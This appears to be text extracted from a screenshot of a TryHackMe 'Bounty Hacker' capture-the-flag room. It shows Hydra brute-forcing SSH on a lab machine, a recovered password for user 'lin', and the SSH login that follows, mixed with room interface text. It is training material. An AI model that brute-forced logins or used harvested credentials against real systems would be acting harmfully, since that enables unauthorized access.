 10.21.158.41
14:05
TryHackMe | Bounty Hack
https://tryhackme.com
Kali Linux
Kali Tools
Kali Docs
Kali Forums
lin@bountyhacker: ~/Desktop
File Actions Edit View Help
Room progress ( 71% )
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-29 22:10:19
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.226.13:22/
[22][ssh] host: 10.10.226.13   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-29 22:10:26
┌──(kieranpritchard㉿Kali-Linux-Lab)-[~/Documents/Try-Hack-Me-CTF/Bounty Hunter]
└─$ ssh lin@10.10.152.233
The authenticity of host '10.10.152.233 (10.10.152.233)' can't be established.
ED25519 key fingerprint is SHA256:Y140oz+ukdhfyG8/c5KvqKdvm+Kl+gLSvokSys7SgPU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.152.233' (ED25519) to the list of known hosts.
lin@10.10.152.233's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
83 packages can be updated.
0 updates are security updates.
Last login: Sun Jun  7 22:23:41 2020 from 192.168.0.14
lin@bountyhacker:~/Desktop$
60
40
20
0
edicwhun
JaimyMathon
NightProxy
Target Machine Information
Title
Target IP Address
Bounty Hacker
10.10.152.233
58min 13s
?
Add 1 hour
Terminate
Task 1
Living up to the title.
You were boasting on and on about your elite hacker skills in the bar and a few Bounty Hunters decided they'd take you up on claims! Prove your status is
more than just a few glasses at the bar. I sense bell peppers & beef in your future!
Start Machine
Answer the questions below
Deploy the machine.